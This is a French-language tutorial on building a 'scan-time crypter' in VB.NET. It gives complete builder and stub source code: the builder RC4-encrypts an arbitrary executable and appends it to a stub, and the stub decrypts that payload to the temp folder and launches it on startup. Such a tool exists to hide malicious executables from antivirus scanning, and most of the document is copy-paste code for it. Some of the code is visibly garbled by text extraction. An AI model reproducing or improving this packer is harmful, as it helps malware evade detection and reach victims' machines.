# **Créer un Crypter ScanTime en VB.NET**

Rédigé par Spasilac

<u>Légende :</u>







#### **Introduction :**

Nous allons découvrir tout au long de ce document comment créer son propre crypteur en Visual Basic avec le .Net Framework 2.0

Avant de passer à la pratique je vais vous expliquer comment nous allons procéder :

- Nous découvrirons certains termes essentiels pour les crypteurs
- Nous analyserons le code d'un crypteur
- Finalement nous compilerons notre projet.

#### Lancer le projet BUILDER. ( c'est celui qui va créer notre fichier à partir d'un STUB )

Créez un nouveau projet comme d'habitude.

| Nouveau projet                                                       |                                                      | ? ×                                                              |
|----------------------------------------------------------------------|------------------------------------------------------|------------------------------------------------------------------|
| Modèles récents                                                      | .NET Framework 2.0 V Trier par : Par défaut          | Rechercher Modèles installés                                     |
| Modèles installés<br>▲ Visual Basic                                  | Application Windows Forms Visual Basic               | Type : Visual Basic<br>Projet de création d'une application avec |
| Windows<br>Web                                                       | Application console Visual Basic                     | une interface utilisateur Windows                                |
| Office<br>Cloud<br>Reporting                                         | Bibliothèque de classes Visual Basic                 |                                                                  |
| <ul> <li>SharePoint</li> <li>Silverlight</li> </ul>                  | Va Projet vide Visual Basic                          |                                                                  |
| Test<br>WCF                                                          | Service Windows Visual Basic                         | -Nch                                                             |
| Workflow  Autres langages  Autres types de projets                   | Bibliothèque de contrôles Windows Forms Visual Basic |                                                                  |
| <ul> <li>Base de données</li> <li>Projets de modélisation</li> </ul> |                                                      |                                                                  |
| Projets de test                                                      |                                                      |                                                                  |
| Modèles en ligne                                                     |                                                      |                                                                  |
|                                                                      |                                                      |                                                                  |
| 2.                                                                   |                                                      | 2                                                                |
| Nom : projetcrypter                                                  |                                                      | J.                                                               |
|                                                                      |                                                      | OK Annuler                                                       |

Placez les Windows forms comme montré ci-dessous :

| <b>00</b> p    | oroj            | etcrypter - | Micros  | oft Vis | sual Stu | dio     |       |      |        |         |      |    |          |       |
|----------------|-----------------|-------------|---------|---------|----------|---------|-------|------|--------|---------|------|----|----------|-------|
| Fich           | nier            | Edition     | Affich  | nage    | Projet   | Générer | Débog | juer | Équipe | Données | Form | at | Outil    | s .1  |
| 1              | ۴               | d 🚰 🔛       | • 🚽     |         | ¥ 🗈      | 81   🔒  | 1 E 2 | 9    | + (°'  | - 🗐 - 🗒 |      | 01 | <b>9</b> | I (,I |
| *              | Fo              | rm1.vb [De  | esign]* | ×       |          |         |       |      |        |         |      |    |          |       |
| Boîte à outils | proj<br>Fichier | 🖳 Proje     | t Crypt | eur     | _        |         | _     |      | Ou     | vrir    | X    |    |          |       |
|                |                 |             |         |         | 0        | Cŋ      | tper  |      |        |         |      |    |          |       |
|                |                 |             |         |         |          |         |       |      |        |         |      |    |          |       |

Ensuite nommez votre bouton **Ouvrir** en jouvre.

Dans le code du bouton 'jouvre' (ci-dessus' ouvrir') entrez ce code :

Copiez collez le code depuis-ici .

```
Dim x As New OpenFileDialog 'simule une open file dialog
        x.Filter = "Exécutables |*.exe" 'nous indique quel fichier peut être
séléctionné ici uniquement les éxecutables
       x.InitialDirectory = "/VotreDossier" 'le répertoire de départ lorsque la boite
de dialogue s'affichera
       x.Multiselect = False 'séléctionner plusieurs fichiers ? Dans notre cas non
laissez sur "False"
        If x.ShowDialog = Windows.Forms.DialogResult.OK Then ' si on clique sur "OK"
            emplacement.Text = x.FileName 'la textebox emplacement affiche où ce situe
notre fichier à crytper.
       Else 'si aucune action ne s'éxécute (exemple : on ne séléctionne pas de
fichier)
            MsgBox("Vous n'avez pas ouvert de fichier !") 'affiche message
            jecrytpe.Enabled = False 'le bouton crypter ne devient plus utilisable
            emplacement.Text = "aucun fichier !" 'la textbox "emplacement" nous
affiche qu'il n'y a aucun fichier
```

End If ' fin de la réponse

```
Us éléments en verts sont des instructions, vous n'êtes pas obligés de les réécrire !
```

Maintenant nous allons ajouter la fonction **RC4**, qui est un module d'encryption de texte celui-ci va nous encrypter notre fichier avec un **ConstFileSplit**.

Tout au dessus de votre code, entrez ceci :

Imports System.Text

Public Class Form1 'le debut de la classe

Puis en dessous :

```
Public Class Form1
    Const filesplit = "123456789"
```

Et nous allons créer la fonction RC4 :

Le code de la fonction Rc4 doit être placé tout seul. <u>(pas dans un button ou dans le</u> <u>form1, si vous avez des problèmes regardez le code final)</u>

```
Public Function RC4(ByVal message As String, ByVal password As String) As String
        Dim i As Integer = 0
        Dim j As Integer = 0
        Dim cipher As New StringBuilder
        Dim returnCipher As String = String.Empty
        Dim sbox As Integer() = New Integer(256) {}
        Dim key As Integer() = New Integer(256) {}
        Dim intLength As Integer = password.Length
        Dim a As Integer = 0
        While a <= 255
            Dim ctmp As Char = (password.Substring((a Mod intLength),
1).ToCharArray()(0))
            key(a) = Microsoft.VisualBasic.Strings.Asc(ctmp)
            sbox(a) = a
            System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
        End While
        Dim x As Integer = 0
        Dim b As Integer = 0
        While b <= 255
            x = (x + sbox(b) + key(b)) Mod 256
            Dim tempSwap As Integer = sbox(b)
            sbox(b) = sbox(x)
            sbox(x) = tempSwap
            System.Math.Max(System.Threading.Interlocked.Increment(b), b - 1)
        End While
        a = 1
        While a <= message.Length</pre>
            Dim itmp As Integer = 0
```

```
i = (i + 1) \mod 256
        j = (j + sbox(i)) Mod 256
        itmp = sbox(i)
        sbox(i) = sbox(j)
        sbox(j) = itmp
        Dim k As Integer = sbox((sbox(i) + sbox(j)) Mod 256)
        Dim ctmp As Char = message.Substring(a - 1, 1).ToCharArray()(0)
        itmp = Asc(ctmp)
        Dim cipherby As Integer = itmp Xor k
        cipher.Append(Chr(cipherby))
        System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
    End While
    returnCipher = cipher.ToString
    cipher.Length = 0
    Return returnCipher
End Function
```

Finalement nous allons entrer le code du bouton 'jecrypte' :

```
Dim filein, filename, stub As String
        Dim sfd As New SaveFileDialog
        sfd.Filter = "Exécutables |*.exe "
        If sfd.ShowDialog = Windows.Forms.DialogResult.OK Then
            filename = sfd.FileName
        Else : Exit Sub
        End If
        FileOpen(1, emplacement.Text, OpenMode.Binary, OpenAccess.Read,
OpenShare.Default)
        filein = Space(LOF(1))
        FileGet(1, filein)
        FileClose(1)
        FileOpen(1, Application.StartupPath & "\Stub.exe", OpenMode.Binary,
OpenAccess.Read, OpenShare.Default)
        stub = Space(LOF(1))
        FileGet(1, stub)
        FileClose(1)
        FileOpen(1, filename, OpenMode.Binary, OpenAccess.ReadWrite,
OpenShare.Default)
        FilePut(1, stub & filesplit & RC4(filein, "123456789"))
        FileClose(1)
        MsgBox("Le fichier est crypté ! ")
```

Voici le code final de notre partie BUILDER : <u>http://pastebin.com/0D9Fr4QV</u>

### Passons à la partie STUB.

Créer à nouveau un nouveau projet ...



Ensuite réglez le design comme ceci :



Double cliquez lui dessus et entrez ce code (supprimez l'autre avant ! )

🗣 Gardez le même ConstFileSplit !

Imports System.Text
Public Class Form1

```
Const filesplit = "123456789"
    Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs)
Handles MyBase.Load
        On Error Resume Next
        Dim TPath As String = System.IO.Path.GetTempPath
        Dim file1, filezb4(), filezafter As String
        FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read,
OpenShare.Shared)
        file1 = Space(LOF(1))
        FileGet(1, file1)
        FileClose(1)
        filezb4 = Split(file1, filesplit)
        filezafter = rc4(filezb4(1), "123456789")
        FileOpen(5, TPath & "\fichier.exe", OpenMode.Binary, OpenAccess.ReadWrite,
OpenShare.Default)
        FilePut(5, filezafter)
        FileClose(5)
        System.Diagnostics.Process.Start(TPath & "\fichier.exe")
        Me.Close()
        Fnd
    End Sub
    Public Shared Function rc4(ByVal message As String, ByVal password As String) As
String
        Dim i As Integer = 0
        Dim j As Integer = 0
        Dim cipher As New StringBuilder
        Dim returnCipher As String = String.Empty
        Dim sbox As Integer() = New Integer(256) {}
        Dim key As Integer() = New Integer(256) {}
        Dim intLength As Integer = password.Length
        Dim a As Integer = 0
        While a <= 255
            Dim ctmp As Char = (password.Substring((a Mod intLength),
1).ToCharArray()(0))
            key(a) = Microsoft.VisualBasic.Strings.Asc(ctmp)
            sbox(a) = a
            System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
        End While
        Dim x As Integer = 0
        Dim b As Integer = 0
        While b <= 255
            x = (x + sbox(b) + key(b)) Mod 256
            Dim tempSwap As Integer = sbox(b)
            sbox(b) = sbox(x)
            sbox(x) = tempSwap
            System.Math.Max(System.Threading.Interlocked.Increment(b), b - 1)
        End While
        a = 1
        While a <= message.Length</pre>
            Dim itmp As Integer = 0
            i = (i + 1) \mod 256
            j = (j + sbox(i)) Mod 256
            itmp = sbox(i)
            sbox(i) = sbox(j)
            sbox(j) = itmp
            Dim k As Integer = sbox((sbox(i) + sbox(j)) Mod 256)
            Dim ctmp As Char = message.Substring(a - 1, 1).ToCharArray()(0)
            itmp = Asc(ctmp)
            Dim cipherby As Integer = itmp Xor k
            cipher.Append(Chr(cipherby))
            System.Math.Max(System.Threading.Interlocked.Increment(a), a - 1)
```

```
End While
returnCipher = cipher.ToString
cipher.Length = 0
Return returnCipher
End Function
End Class
```

Sauvez votre projet avec CTRL+S

→ Sauvez bien dans le répertoire projet BUILDER.

| nregistrer un projet |                                                                     | 8                                    | 23 |  |
|----------------------|---------------------------------------------------------------------|--------------------------------------|----|--|
| Nom :                | Stub                                                                |                                      |    |  |
| Emplacement :        | C:\Users\Police\Documents\Visual Studio 2010\Projects\projetcrypter |                                      |    |  |
| Nom de solution :    | Stub                                                                | Créer le répertoire pour la solution |    |  |
|                      |                                                                     | 🔲 Ajouter au contrôle de code source |    |  |
|                      |                                                                     | Enregistrer Annuler                  |    |  |
|                      |                                                                     |                                      | _  |  |

Pour finir il ne vous reste plus qu'à compiler et générer votre projet.

Pour ceux qui ont eu des difficultés je vous ai upload la source ici : <u>http://uploaded.to/file/4t5h95cx</u>

## FIN DU TUTO